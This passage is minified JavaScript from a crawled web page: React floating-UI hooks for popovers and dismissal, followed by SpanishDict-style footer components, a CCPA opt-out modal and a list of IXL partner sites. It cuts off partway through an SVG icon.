n=h(l.floating);if(ne(A),N.current=!1,b.current&&i.current.floatingContext){t||ne(I),k.current=b.current({...i.current.floatingContext,tree:g,x:e.clientX,y:e.clientY,onClose(){F(),_(),j()||O(e,!0,"safe-polygon")}});const r=k.current;return n.addEventListener("mousemove",r),void(D.current=()=>{n.removeEventListener("mousemove",r)})}("touch"!==M.current||!m(l.floating,e.relatedTarget))&&O(e)}function r(e){j()||i.current.floatingContext&&(null==b.current||b.current({...i.current.floatingContext,tree:g,x:e.clientX,y:e.clientY,onClose(){F(),_(),j()||O(e)}})(e))}function c(){ne(I)}function a(e){j()||O(e,!1)}}),[l,s,e,d,p,O,_,F,o,t,S,g,x,b,i,j,L]),w((()=>{var e;if(s&&t&&null!=(e=b.current)&&e.__options.blockPointerEvents&&K()){T.current=!0;const e=l.floating;if((0,u.KI)(l.domReference)&&e){var n;const t=h(l.floating).body;t.setAttribute(te,"");const r=l.domReference,o=null==g||null==(n=g.nodesRef.current.find((e=>e.id===y)))||null==(n=n.context)?void 0:n.elements.floating;return o&&(o.style.pointerEvents=""),t.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{t.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}}),[s,t,y,l,g,b,K]),w((()=>{t||(M.current=void 0,N.current=!1,_(),F())}),[t,_,F]),r.useEffect((()=>()=>{_(),ne(I),ne(A),F()}),[s,l.domReference,_,F]);const B=r.useMemo((()=>{function e(e){M.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){const{nativeEvent:n}=e;function r(){P.current||S.current||o(!0,n,"hover")}d&&!E(M.current)||t||0===oe(L.current)||N.current&&e.movementX**2+e.movementY**2<2||(ne(A),"touch"===M.current?r():(N.current=!0,A.current=window.setTimeout(r,oe(L.current))))}}}),[d,o,t,S,L]);return r.useMemo((()=>s?{reference:B}:{}),[s,B])}const ie={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"fixed",whiteSpace:"nowrap",width:"1px",top:0,left:0},ce=r.forwardRef((function(e,n){const[t,o]=r.useState();w((()=>{s()&&o("button")}),[]);const u={ref:n,tabIndex:0,role:t,"aria-hidden":!t||void 0,[ee("focus-guard")]:"",style:ie};return(0,A.jsx)("span",{...e,...u})})),le=r.createContext(null),se=ee("portal");function ae(e){const{children:n,id:t,root:o,preserveTabOrder:i=!0}=e,c=function(e){void 0===e&&(e={});const{id:n,root:t}=e,o=G(),i=fe(),[c,l]=r.useState(null),s=r.useRef(null);return w((()=>()=>{null==c||c.remove(),queueMicrotask((()=>{s.current=null}))}),[c]),w((()=>{if(!o)return;if(s.current)return;const e=n?document.getElementById(n):null;if(!e)return;const t=document.createElement("div");t.id=o,t.setAttribute(se,""),e.appendChild(t),s.current=t,l(t)}),[n,o]),w((()=>{if(null===t)return;if(!o)return;if(s.current)return;let e=t||(null==i?void 0:i.portalNode);e&&!(0,u.KI)(e)&&(e=e.current),e=e||document.body;let r=null;n&&(r=document.createElement("div"),r.id=n,e.appendChild(r));const c=document.createElement("div");c.id=o,c.setAttribute(se,""),e=r||e,e.appendChild(c),s.current=c,l(c)}),[n,t,o,i]),c}({id:t,root:o}),[l,s]=r.useState(null),a=r.useRef(null),f=r.useRef(null),d=r.useRef(null),v=r.useRef(null),m=null==l?void 0:l.modal,p=null==l?void 0:l.open,g=!!l&&!l.modal&&l.open&&i&&!(!o&&!c);return r.useEffect((()=>{if(c&&i&&!m)return c.addEventListener("focusin",e,!0),c.addEventListener("focusout",e,!0),()=>{c.removeEventListener("focusin",e,!0),c.removeEventListener("focusout",e,!0)};function e(e){if(c&&M(e)){("focusin"===e.type?k:I)(c)}}}),[c,i,m]),r.useEffect((()=>{c&&(p||k(c))}),[p,c]),(0,A.jsxs)(le.Provider,{value:r.useMemo((()=>({preserveTabOrder:i,beforeOutsideRef:a,afterOutsideRef:f,beforeInsideRef:d,afterInsideRef:v,portalNode:c,setFocusManagerState:s})),[i,c]),children:[g&&c&&(0,A.jsx)(ce,{"data-type":"outside",ref:a,onFocus:e=>{if(M(e,c)){var n;null==(n=d.current)||n.focus()}else{const e=l?l.domReference:null,n=L(h(t=e).body,-1)||t;null==n||n.focus()}var t}}),g&&c&&(0,A.jsx)("span",{"aria-owns":c.id,style:ie}),c&&P.createPortal(n,c),g&&c&&(0,A.jsx)(ce,{"data-type":"outside",ref:f,onFocus:e=>{if(M(e,c)){var n;null==(n=v.current)||n.focus()}else{const n=l?l.domReference:null,r=L(h(t=n).body,1)||t;null==r||r.focus(),(null==l?void 0:l.closeOnFocusOut)&&(null==l||l.onOpenChange(!1,e.nativeEvent,"focus-out"))}var t}})]})}const fe=()=>r.useContext(le);const de={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},ve={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},me=e=>{var n,t;return{escapeKey:"boolean"==typeof e?e:null!=(n=null==e?void 0:e.escapeKey)&&n,outsidePress:"boolean"==typeof e?e:null==(t=null==e?void 0:e.outsidePress)||t}};function pe(e,n){void 0===n&&(n={});const{open:t,onOpenChange:o,elements:i,dataRef:c}=e,{enabled:l=!0,escapeKey:s=!0,outsidePress:a=!0,outsidePressEvent:f="pointerdown",referencePress:d=!1,referencePressEvent:v="pointerdown",ancestorScroll:y=!1,bubbles:E,capture:w}=n,R=Q(),x=C("function"==typeof a?a:()=>!1),S="function"==typeof a?x:a,L=r.useRef(!1),M=r.useRef(!1),{escapeKey:I,outsidePress:k}=me(E),{escapeKey:A,outsidePress:P}=me(w),D=r.useRef(!1),N=C((e=>{var n;if(!t||!l||!s||"Escape"!==e.key)return;if(D.current)return;const r=null==(n=c.current.floatingContext)?void 0:n.nodeId,u=R?b(R.nodesRef.current,r):[];if(!I&&(e.stopPropagation(),u.length>0)){let e=!0;if(u.forEach((n=>{var t;null==(t=n.context)||!t.open||n.context.dataRef.current.__escapeKeyBubbles||(e=!1)})),!e)return}o(!1,function(e){return"nativeEvent"in e}(e)?e.nativeEvent:e,"escape-key")})),K=C((e=>{var n;const t=()=>{var n;N(e),null==(n=p(e))||n.removeEventListener("keydown",t)};null==(n=p(e))||n.addEventListener("keydown",t)})),O=C((e=>{var n;const t=L.current;L.current=!1;const r=M.current;if(M.current=!1,"click"===f&&r)return;if(t)return;if("function"==typeof S&&!S(e))return;const l=p(e),s="["+ee("inert")+"]",a=h(i.floating).querySelectorAll(s);let d=(0,u.KI)(l)?l:null;for(;d&&!(0,u.I3)(d);){const e=(0,u.Kk)(d);if((0,u.I3)(e)||!(0,u.KI)(e))break;d=e}if(a.length&&(0,u.KI)(l)&&!l.matches("html,body")&&!m(l,i.floating)&&Array.from(a).every((e=>!m(d,e))))return;if((0,u._e)(l)&&j){const n=(0,u.I3)(l),t=(0,u.EL)(l),r=/auto|scroll/,o=n||r.test(t.overflowX),i=n||r.test(t.overflowY),c=o&&l.clientWidth>0&&l.scrollWidth>l.clientWidth,s=i&&l.clientHeight>0&&l.scrollHeight>l.clientHeight,a="rtl"===t.direction,f=s&&(a?e.offsetX<=l.offsetWidth-l.clientWidth:e.offsetX>l.clientWidth),d=c&&e.offsetY>l.clientHeight;if(f||d)return}const v=null==(n=c.current.floatingContext)?void 0:n.nodeId,y=R&&b(R.nodesRef.current,v).some((n=>{var t;return g(e,null==(t=n.context)?void 0:t.elements.floating)}));if(g(e,i.floating)||g(e,i.domReference)||y)return;const E=R?b(R.nodesRef.current,v):[];if(E.length>0){let e=!0;if(E.forEach((n=>{var t;null==(t=n.context)||!t.open||n.context.dataRef.current.__outsidePressBubbles||(e=!1)})),!e)return}o(!1,e,"outside-press")})),_=C((e=>{var n;const t=()=>{var n;O(e),null==(n=p(e))||n.removeEventListener(f,t)};null==(n=p(e))||n.addEventListener(f,t)}));r.useEffect((()=>{if(!t||!l)return;c.current.__escapeKeyBubbles=I,c.current.__outsidePressBubbles=k;let e=-1;function n(e){o(!1,e,"ancestor-scroll")}function r(){window.clearTimeout(e),D.current=!0}function a(){e=window.setTimeout((()=>{D.current=!1}),(0,u.Gm)()?5:0)}const d=h(i.floating);s&&(d.addEventListener("keydown",A?K:N,A),d.addEventListener("compositionstart",r),d.addEventListener("compositionend",a)),S&&d.addEventListener(f,P?_:O,P);let v=[];return y&&((0,u.KI)(i.domReference)&&(v=(0,T.MV)(i.domReference)),(0,u.KI)(i.floating)&&(v=v.concat((0,T.MV)(i.floating))),!(0,u.KI)(i.reference)&&i.reference&&i.reference.contextElement&&(v=v.concat((0,T.MV)(i.reference.contextElement)))),v=v.filter((e=>{var n;return e!==(null==(n=d.defaultView)?void 0:n.visualViewport)})),v.forEach((e=>{e.addEventListener("scroll",n,{passive:!0})})),()=>{s&&(d.removeEventListener("keydown",A?K:N,A),d.removeEventListener("compositionstart",r),d.removeEventListener("compositionend",a)),S&&d.removeEventListener(f,P?_:O,P),v.forEach((e=>{e.removeEventListener("scroll",n)})),window.clearTimeout(e)}}),[c,i,s,S,f,t,o,y,l,I,k,N,A,K,O,P,_]),r.useEffect((()=>{L.current=!1}),[S,f]);const F=r.useMemo((()=>({onKeyDown:N,...d&&{[de[v]]:e=>{o(!1,e.nativeEvent,"reference-press")},..."click"!==v&&{onClick(e){o(!1,e.nativeEvent,"reference-press")}}}})),[N,o,d,v]),j=r.useMemo((()=>({onKeyDown:N,onMouseDown(){M.current=!0},onMouseUp(){M.current=!0},[ve[f]]:()=>{L.current=!0}})),[N,f]);return r.useMemo((()=>l?{reference:F,floating:j}:{}),[l,F,j])}function ge(e){void 0===e&&(e={});const{nodeId:n}=e,t=function(e){const{open:n=!1,onOpenChange:t,elements:o}=e,u=G(),i=r.useRef({}),[c]=r.useState((()=>$())),l=null!=Z(),[s,a]=r.useState(o.reference),f=C(((e,n,r)=>{i.current.openEvent=e?n:void 0,c.emit("openchange",{open:e,event:n,reason:r,nested:l}),null==t||t(e,n,r)})),d=r.useMemo((()=>({setPositionReference:a})),[]),v=r.useMemo((()=>({reference:s||o.reference||null,floating:o.floating||null,domReference:o.reference})),[s,o.reference,o.floating]);return r.useMemo((()=>({dataRef:i,open:n,onOpenChange:f,elements:v,events:c,floatingId:u,refs:d})),[n,f,v,c,u,d])}({...e,elements:{reference:null,floating:null,...e.elements}}),o=e.rootContext||t,i=o.elements,[c,l]=r.useState(null),[s,a]=r.useState(null),f=(null==i?void 0:i.domReference)||c,d=r.useRef(null),v=Q();w((()=>{f&&(d.current=f)}),[f]);const m=(0,D.gR)({...e,elements:{...i,...s&&{reference:s}}}),p=r.useCallback((e=>{const n=(0,u.KI)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;a(n),m.refs.setReference(n)}),[m.refs]),g=r.useCallback((e=>{((0,u.KI)(e)||null===e)&&(d.current=e,l(e)),((0,u.KI)(m.refs.reference.current)||null===m.refs.reference.current||null!==e&&!(0,u.KI)(e))&&m.refs.setReference(e)}),[m.refs]),h=r.useMemo((()=>({...m.refs,setReference:g,setPositionReference:p,domReference:d})),[m.refs,g,p]),y=r.useMemo((()=>({...m.elements,domReference:f})),[m.elements,f]),b=r.useMemo((()=>({...m,...o,refs:h,elements:y,nodeId:n})),[m,h,y,n,o]);return w((()=>{o.dataRef.current.floatingContext=b;const e=null==v?void 0:v.nodesRef.current.find((e=>e.id===n));e&&(e.context=b)})),r.useMemo((()=>({...m,context:b,refs:h,elements:y})),[m,h,y,b])}function he(){return c().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints&&s()}function ye(e,n){void 0===n&&(n={});const{open:t,onOpenChange:o,events:i,dataRef:c,elements:l}=e,{enabled:s=!0,visibleOnly:f=!0}=n,d=r.useRef(!1),g=r.useRef(-1),b=r.useRef(!0);r.useEffect((()=>{if(!s)return;const e=(0,u.IT)(l.domReference);function n(){!t&&(0,u._e)(l.domReference)&&l.domReference===v(h(l.domReference))&&(d.current=!0)}function r(){b.current=!0}function o(){b.current=!1}return e.addEventListener("blur",n),he()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",n),he()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}}),[l.domReference,t,s]),r.useEffect((()=>{if(s)return i.on("openchange",e),()=>{i.off("openchange",e)};function e(e){let{reason:n}=e;"reference-press"!==n&&"escape-key"!==n||(d.current=!0)}}),[i,s]),r.useEffect((()=>()=>{ne(g)}),[]);const E=r.useMemo((()=>({onMouseLeave(){d.current=!1},onFocus(e){if(d.current)return;const n=p(e.nativeEvent);if(f&&(0,u.KI)(n))if(he()&&!e.relatedTarget){if(!b.current&&!y(n))return}else if(!function(e){if(!e||a())return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}(n))return;o(!0,e.nativeEvent,"focus")},onBlur(e){d.current=!1;const n=e.relatedTarget,t=e.nativeEvent,r=(0,u.KI)(n)&&n.hasAttribute(ee("focus-guard"))&&"outside"===n.getAttribute("data-type");g.current=window.setTimeout((()=>{var e;const u=v(l.domReference?l.domReference.ownerDocument:document);(n||u!==l.domReference)&&(m(null==(e=c.current.floatingContext)?void 0:e.refs.floating.current,u)||m(l.domReference,u)||r||o(!1,t,"focus"))}))}})),[c,l.domReference,o,f]);return r.useMemo((()=>s?{reference:E}:{}),[s,E])}function be(e,n,t){const r=new Map,o="item"===t;let u=e;if(o&&e){const{[O]:n,[_]:t,...r}=e;u=r}return{..."floating"===t&&{tabIndex:-1,[K]:""},...u,...n.map((n=>{const r=n?n[t]:null;return"function"==typeof r?e?r(e):null:r})).concat(e).reduce(((e,n)=>n?(Object.entries(n).forEach((n=>{let[t,u]=n;var i;o&&[O,_].includes(t)||(0===t.indexOf("on")?(r.has(t)||r.set(t,[]),"function"==typeof u&&(null==(i=r.get(t))||i.push(u),e[t]=function(){for(var e,n=arguments.length,o=new Array(n),u=0;u<n;u++)o[u]=arguments[u];return null==(e=r.get(t))?void 0:e.map((e=>e(...o))).find((e=>void 0!==e))})):e[t]=u)})),e):e),{})}}function Ee(e){void 0===e&&(e=[]);const n=e.map((e=>null==e?void 0:e.reference)),t=e.map((e=>null==e?void 0:e.floating)),o=e.map((e=>null==e?void 0:e.item)),u=r.useCallback((n=>be(n,e,"reference")),n),i=r.useCallback((n=>be(n,e,"floating")),t),c=r.useCallback((n=>be(n,e,"item")),o);return r.useMemo((()=>({getReferenceProps:u,getFloatingProps:i,getItemProps:c})),[u,i,c])}const we=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);function Re(e,n){var t,o;void 0===n&&(n={});const{open:u,elements:i,floatingId:c}=e,{enabled:l=!0,role:s="dialog"}=n,a=G(),d=(null==(t=i.domReference)?void 0:t.id)||a,v=r.useMemo((()=>{var e,n;return(null==(e=(n=i.floating)?n.hasAttribute(f)?n:n.querySelector("["+f+"]")||n:null)?void 0:e.id)||c}),[i.floating,c]),m=null!=(o=we.get(s))?o:s,p=null!=Z(),g=r.useMemo((()=>"tooltip"===m||"label"===s?{["aria-"+("label"===s?"labelledby":"describedby")]:u?v:void 0}:{"aria-expanded":u?"true":"false","aria-haspopup":"alertdialog"===m?"dialog":m,"aria-controls":u?v:void 0,..."listbox"===m&&{role:"combobox"},..."menu"===m&&{id:d},..."menu"===m&&p&&{role:"menuitem"},..."select"===s&&{"aria-autocomplete":"none"},..."combobox"===s&&{"aria-autocomplete":"list"}}),[m,v,p,u,d,s]),h=r.useMemo((()=>{const e={id:v,...m&&{role:m}};return"tooltip"===m||"label"===s?e:{...e,..."menu"===m&&{"aria-labelledby":d}}}),[m,v,d,s]),y=r.useCallback((e=>{let{active:n,selected:t}=e;const r={role:"option",...n&&{id:v+"-fui-option"}};switch(s){case"select":return{...r,"aria-selected":n&&t};case"combobox":return{...r,"aria-selected":t}}return{}}),[v,s]);return r.useMemo((()=>l?{reference:g,floating:h,item:y}:{}),[l,g,h,y])}},20476:(e,n,t)=>{t.d(n,{CA:()=>v,E3:()=>d,EB:()=>m,gR:()=>f});var r=t(55520),o=t(11504),u=t(97104),i="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function c(e,n){if(e===n)return!0;if(typeof e!=typeof n)return!1;if("function"==typeof e&&e.toString()===n.toString())return!0;let t,r,o;if(e&&n&&"object"==typeof e){if(Array.isArray(e)){if(t=e.length,t!==n.length)return!1;for(r=t;0!=r--;)if(!c(e[r],n[r]))return!1;return!0}if(o=Object.keys(e),t=o.length,t!==Object.keys(n).length)return!1;for(r=t;0!=r--;)if(!{}.hasOwnProperty.call(n,o[r]))return!1;for(r=t;0!=r--;){const t=o[r];if(("_owner"!==t||!e.$$typeof)&&!c(e[t],n[t]))return!1}return!0}return e!=e&&n!=n}function l(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function s(e,n){const t=l(e);return Math.round(n*t)/t}function a(e){const n=o.useRef(e);return i((()=>{n.current=e})),n}function f(e){void 0===e&&(e={});const{placement:n="bottom",strategy:t="absolute",middleware:f=[],platform:d,elements:{reference:v,floating:m}={},transform:p=!0,whileElementsMounted:g,open:h}=e,[y,b]=o.useState({x:0,y:0,strategy:t,placement:n,middlewareData:{},isPositioned:!1}),[E,w]=o.useState(f);c(E,f)||w(f);const[R,x]=o.useState(null),[C,S]=o.useState(null),L=o.useCallback((e=>{e!==A.current&&(A.current=e,x(e))}),[]),M=o.useCallback((e=>{e!==P.current&&(P.current=e,S(e))}),[]),I=v||R,k=m||C,A=o.useRef(null),P=o.useRef(null),T=o.useRef(y),D=null!=g,N=a(g),K=a(d),O=a(h),_=o.useCallback((()=>{if(!A.current||!P.current)return;const e={placement:n,strategy:t,middleware:E};K.current&&(e.platform=K.current),(0,r.Ml)(A.current,P.current,e).then((e=>{const n={...e,isPositioned:!1!==O.current};F.current&&!c(T.current,n)&&(T.current=n,u.flushSync((()=>{b(n)})))}))}),[E,n,t,K,O]);i((()=>{!1===h&&T.current.isPositioned&&(T.current.isPositioned=!1,b((e=>({...e,isPositioned:!1}))))}),[h]);const F=o.useRef(!1);i((()=>(F.current=!0,()=>{F.current=!1})),[]),i((()=>{if(I&&(A.current=I),k&&(P.current=k),I&&k){if(N.current)return N.current(I,k,_);_()}}),[I,k,_,N,D]);const j=o.useMemo((()=>({reference:A,floating:P,setReference:L,setFloating:M})),[L,M]),B=o.useMemo((()=>({reference:I,floating:k})),[I,k]),V=o.useMemo((()=>{const e={position:t,left:0,top:0};if(!B.floating)return e;const n=s(B.floating,y.x),r=s(B.floating,y.y);return p?{...e,transform:"translate("+n+"px, "+r+"px)",...l(B.floating)>=1.5&&{willChange:"transform"}}:{position:t,left:n,top:r}}),[t,p,B.floating,y.x,y.y]);return o.useMemo((()=>({...y,update:_,refs:j,elements:B,floatingStyles:V})),[y,_,j,B,V])}const d=(e,n)=>({...(0,r.E3)(e),options:[e,n]}),v=(e,n)=>({...(0,r.CA)(e),options:[e,n]}),m=(e,n)=>({...(0,r.EB)(e),options:[e,n]})},90400:(e,n,t)=>{function r(){return"undefined"!=typeof window}function o(e){return i(e)?(e.nodeName||"").toLowerCase():"#document"}function u(e){var n;return(null==e||null==(n=e.ownerDocument)?void 0:n.defaultView)||window}function i(e){return!!r()&&(e instanceof Node||e instanceof u(e).Node)}function c(e){return!!r()&&(e instanceof Element||e instanceof u(e).Element)}function l(e){return!!r()&&(e instanceof HTMLElement||e instanceof u(e).HTMLElement)}function s(e){return!(!r()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof u(e).ShadowRoot)}function a(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function f(e){return["html","body","#document"].includes(o(e))}function d(e){return u(e).getComputedStyle(e)}function v(e){if("html"===o(e))return e;const n=e.assignedSlot||e.parentNode||s(e)&&e.host||function(e){var n;return null==(n=(i(e)?e.ownerDocument:e.document)||window.document)?void 0:n.documentElement}(e);return s(n)?n.host:n}t.d(n,{EL:()=>d,Gm:()=>a,I3:()=>f,IT:()=>u,KI:()=>c,Kk:()=>v,_e:()=>l,sZ:()=>s})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/9cd59efb7758b77ffa38.js
body_size: 5918
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[5360],{47288:(e,a,i)=>{i.d(a,{Av:()=>n,Cq:()=>t,wP:()=>o});const n="Footer Link Clicked",t={BANNER:"banner",GENERAL:"general",IXL:"IXL"},o={LOGO:"logo",AUDIO:"audio",BUTTON:"button",TEXT:"text"}},41324:(e,a,i)=>{i.d(a,{c:()=>p});var n=i(11504),t=i(44412),o=i(89676),r=i(38044),c=i(47288),l=i(17624);const d={color:null,alwaysShow:!1},s=(0,n.lazy)((()=>i.e(9328).then(i.bind(i,29328)))),p=e=>{let{children:a,color:i=d.color,alwaysShow:p=d.alwaysShow}=e;const[g,f]=(0,n.useState)(!1),[h,u]=(0,n.useState)(!1),[x,m]=(0,n.useState)(!1);(0,n.useEffect)((()=>{window.SD_CCPA_APPLIES&&m(!0)}),[]);const b={message:"You have successfully opted out on this device.",date:new Date};return x||p?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(t.c,{href:"#",onClick:e=>{f(!0),e.preventDefault()},color:i,trackMixpanelEventName:c.Av,trackOtherProps:{section:c.Cq.GENERAL,type:c.wP.TEXT,text:a},children:a}),(0,l.jsx)(r.c,{name:"ccpa modal dynamic import",nodeToRenderOnError:(0,l.jsx)(l.Fragment,{}),children:(0,l.jsx)(n.Suspense,{fallback:null,children:g&&(0,l.jsx)(s,{onClickBack:e=>{f(!1),"showToast"===e&&u(!0)}})})}),h&&(0,l.jsx)(o.c,{success:b})]}):null}},42832:(e,a,i)=>{i.d(a,{c:()=>s});var n=i(40552),t=i(44412),o=i(47288),r=i(17624);const c=e=>{let{section:a,text:i,href:c}=e;return(0,r.jsx)(t.c,{className:n.c.row,href:c,color:"black800Opacity88",trackMixpanelEventName:o.Av,trackOtherProps:{section:a.toLowerCase(),type:o.wP.TEXT,text:i},children:i})},l=e=>{let{section:a,text:i,href:c,icon:l}=e;return(0,r.jsxs)("div",{className:n.c.linkItemWithIcon,children:[(0,r.jsx)("div",{className:n.c.footerIcon,children:l}),(0,r.jsx)(t.c,{href:c,color:"black800Opacity88",trackMixpanelEventName:o.Av,trackOtherProps:{section:a.toLowerCase(),type:o.wP.TEXT,text:i},children:i})]})};var d=i(65456);const s=e=>{let{title:a,links:i,addTopMargin:t=!1}=e;const o=a.toUpperCase();return(0,r.jsxs)("div",{className:(0,d.c)(n.c.columnOther,{[n.c.row]:t}),children:[(0,r.jsx)("div",{className:n.c.columnTitle,children:o}),i.map((e=>e.icon?(0,r.jsx)(l,{section:a,text:e.text,href:e.href,icon:e.icon},e.text):(0,r.jsx)(c,{section:a,text:e.text,href:e.href},e.text)))]})}},62844:(e,a,i)=>{i.d(a,{c:()=>o});var n=i(40552),t=i(17624);const o=e=>{let{children:a}=e;return(0,t.jsx)("div",{className:n.c.columnOther,children:a})}},27332:(e,a,i)=>{i.d(a,{c:()=>o});const n="el2ICGBx";var t=i(17624);const o=e=>{let{children:a}=e;return(0,t.jsx)("div",{className:n,children:a})}},31100:(e,a,i)=>{i.d(a,{c:()=>r});var n=i(44412),t=i(47288),o=i(17624);const r=e=>{let{text:a,href:i}=e;return(0,o.jsx)(n.c,{color:"black",href:i,trackMixpanelEventName:t.Av,trackOtherProps:{section:t.Cq.GENERAL,type:t.wP.TEXT,text:a},children:a})}},20504:(e,a,i)=>{i.d(a,{c:()=>x});var n=i(38028),t=i(61740),o=i(44412),r=i(78724),c=i(47288),l=i(65076),d=i(17624);const s=["Making educational experiences better for everyone.","Haciendo que las experiencias educativas sean mejores para todos."],p=["Copyright © %S Curiosity Media, Inc., a division of IXL Learning • All Rights Reserved.","Copyright © %S Curiosity Media, Inc., una división de IXL Learning • Todos los derechos reservados."],g=["Copyright © %S Curiosity Media, Inc., a division of IXL Learning","Copyright © %S Curiosity Media, Inc., una división de IXL Learning"],f=["https://www.ixl.com/","https://la.ixl.com/"],h=[{name:"inglés.com",about:["English dictionary and learning for Spanish speakers","Diccionario inglés-español y aprendizaje para hablantes de español"],link:["https://www.inglés.com/","https://www.inglés.com/"],logo:"ingles-logo"},{name:"SpanishDictionary.com",about:["Spanish-English dictionary, translator, and learning","Diccionario español-inglés, traductor y sitio de aprendizaje"],link:["https://www.spanishdict.com/","https://www.spanishdict.com/"],logo:"spanish-dictionary-logo"},{name:"FrenchDictionary.com",about:["French-English dictionary, translator, and learning","Diccionario francés-inglés, traductor y aprendizaje"],link:["https://www.frenchdictionary.com/","https://www.frenchdictionary.com/"],logo:"french-dictionary-logo"},{name:"Rosetta Stone",about:["Immersive learning for 25 languages","Aprendizaje de inmersión para 25 lenguas"],link:["https://www.rosettastone.com/","https://espanol.rosettastone.com/"],logo:"rosetta-stone"},{name:"Dictionary.com",about:["Comprehensive resource for word definitions and usage","Recurso completo para definiciones y uso de palabras"],link:["https://www.dictionary.com/","https://www.dictionary.com/"],logo:"dictionary-com-logo"},{name:"Thesaurus.com",about:["Essential reference for synonyms and antonyms","Referencia esencial para sinónimos y antónimos"],link:["https://www.thesaurus.com/","https://www.thesaurus.com/"],logo:"thesaurus-com-logo"},{name:"Vocabulary.com",about:["Adaptive learning for English vocabulary","Aprendizaje adaptativo para el vocabulario de inglés"],link:["https://www.vocabulary.com/","https://www.vocabulary.com/"],logo:"vocabulary-com"},{name:"Emmersion",about:["Fast, easy, reliable language certification","Certificación de lengua rápida, fácil y fiable"],link:["https://www.emmersion.ai/","https://www.emmersion.ai/"],logo:"emmersion"},{name:"ABCya",about:["Fun educational games for kids","Juegos educativos divertidos para niños"],link:["https://www.abcya.com/","https://www.abcya.com/"],logo:"abcya"},{name:"Wyzant",about:["Trusted tutors for 300+ subjects","Tutores de confianza para más de 300 materias"],link:["https://www.wyzant.com/","https://www.wyzant.com/"],logo:"wyzant"},{name:"IXL",about:["Comprehensive K-12 personalized learning","Aprendizaje personalizado exhaustivo para la educación K-12"],link:f,logo:"ixl-logo-2"},{name:"Teachers Pay Teachers",about:["Marketplace for millions of educator-created resources","Un mercado de millones de recursos creados por educadores"],link:["https://www.teacherspayteachers.com/","https://www.teacherspayteachers.com/"],logo:"tpt-logo"},{name:"Education.com",about:["35,000+ worksheets, games, and lesson plans","Más de 35,000 hojas de ejercicios, juegos y planes de clase"],link:["https://www.education.com/","https://www.education.com/"],logo:"education-com"}],u={companyToExclude:"SpanishDictionary.com"},x=e=>{let{version:a,companyToExclude:i=u.companyToExclude}=e;const{uiLang:x}=(0,t.m)();return"desktop"===a?(0,d.jsxs)("div",{className:n.c.ixlSection,children:[(0,d.jsx)("div",{className:n.c.ixlLogo,children:(0,d.jsx)(o.c,{href:(0,l.sp)(x,f),trackMixpanelEventName:c.Av,trackOtherProps:{section:c.Cq.IXL,type:c.wP.LOGO},neverUnderline:!0,children:(0,d.jsx)("span",{children:(0,d.jsx)(r.c,{name:"ixl-learning",width:"auto",height:24,alt:"IXL learning logo",lazyLoad:!0})})})}),(0,d.jsx)("p",{className:n.c.slogan,children:(0,l.sp)(x,s)}),(0,d.jsx)("div",{className:n.c.companies,children:h.filter((e=>e.name!==i)).map((e=>(0,d.jsxs)(o.c,{href:(0,l.sp)(x,e.link),trackMixpanelEventName:c.Av,trackOtherProps:{section:c.Cq.IXL,type:c.wP.TEXT,text:e.name},neverUnderline:!0,color:"black800Opacity88",className:n.c.company,ariaLabel:e.name,children:[(0,d.jsx)("div",{className:n.c.companyLogo,children:(0,d.jsx)(r.c,{name:e.logo,lazyLoad:!0})}),(0,d.jsx)("p",{className:n.c.companyAbout,children:(0,l.sp)(x,e.about)})]},e.name)))}),(0,d.jsx)("span",{children:(0,l.sp)(x,p,2025)})]}):(0,d.jsx)("div",{className:n.c.ixlSection,children:(0,l.sp)(x,g,2025)})}},64164:(e,a,i)=>{i.d(a,{c:()=>o});var n=i(8888),t=i(17624);const o=(0,n.W)("InstagramColoredIcon",(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("defs",{children:(0,t.jsxs)("linearGradient",{id:"InstagramColoredIcon-a",x1:"0%",y1:"100%",y2:"0%",children:[(0,t.jsx)("stop",{offset:"0%",stopColor:"#FFD053"}),(0,t.jsx)("stop",{offset:"34.23%",stopColor:"#ED275F"}),(0,t.jsx)("stop",{offset:"66.09%",stopColor:"#BE4CAC"}),(0,t.jsx)("stop",{offset:"100%",stopColor:"#403FAD"})]})}),(0,t.jsxs)("g",{fill:"none",fillRule:"evenodd",transform:"translate(-30 -32)",children:[(0,t.jsx)("rect",{width:"241",height:"81",x:"-.5",y:"-.5",stroke:"#F7F7F7"}),(0,t.jsx)("g",{transform:"translate(30 32)",children:(0,t.jsx)("path",{fill:"url(#InstagramColoredIcon-a)",d:"M8 0c2.17 0 2.44 0 3.3.05.85.04 1.43.17 1.94.37.52.2.97.48 1.41.92.45.45.72.9.93 1.42.2.5.33 1.09.37 1.94.04.85.04 1.13.04 3.3s0 2.44-.04 3.3a5.87 5.87 0 0 1-.37 1.94c-.2.52-.48.97-.93 1.41-.44.45-.89.72-1.41.93-.51.2-1.1.33-1.95.37-.85.04-1.12.04-3.3.04-2.16 0-2.44 0-3.29-.04a5.87 5.87 0 0 1-1.94-.37c-.53-.2-.97-.48-1.42-.93-.44-.44-.72-.89-.92-1.41-.2-.51-.33-1.1-.37-1.95C0 10.44 0 10.17 0 8 0 5.84 0 5.56.05 4.7c.04-.85.17-1.43.37-1.94.2-.53.48-.97.92-1.42.45-.44.9-.72 1.42-.92.5-.2 1.09-.33 1.94-.37C5.55 0 